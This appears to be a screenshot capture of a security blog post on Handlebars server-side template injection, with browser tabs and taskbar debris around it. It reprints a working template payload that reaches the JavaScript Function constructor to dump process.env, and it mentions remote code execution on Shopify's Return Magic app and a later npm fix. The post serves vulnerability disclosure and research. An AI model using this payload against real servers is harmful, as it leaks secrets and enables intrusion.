 Exploiting server-side template
Lab: Server-side template injecti
SSTI (Server Side Template Injec
Shopify | Report #423541 - H15
Handlebars template injection a
mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html
Sign in
Matias also texted me with an exploitation that he got which is much simpler than the one I used:
1 {{#with "s" as |string|}}
2 {{#with "e"}}
3 {{#with split as |conslist|}}
4 {{this.pop}}
5 {{this.push (lookup string.sub "constructor")}}
6 {{this.pop}}
7 {{#with string.split as |codelist|}}
8 {{this.pop}}
9 {{this.push "return JSON.stringify(process.env);"}}
10 {{this.pop}}
11 {{#each conslist}}
12 {{#with (string.sub.apply 0 codelist)}}
13 {{this}}
14 {{/with}}
15 {{/each}}
16 {{/with}}
17 {{/with}}
18 {{/with}}
19 {{/with}}
With that said, I was able to get RCE on Shopify's Return Magic application as well as some other websites that used
handlebars as a template engine.
The vulnerability was also submitted to npm security and handlebars pushed a fix that disables access to constructors.
The advisory can be found here: https://www.npmjs.com/advisories/755
In a nutshell
24°C
Clear
Search
M365
S
W
ENG
UK
23:20
07/03/2026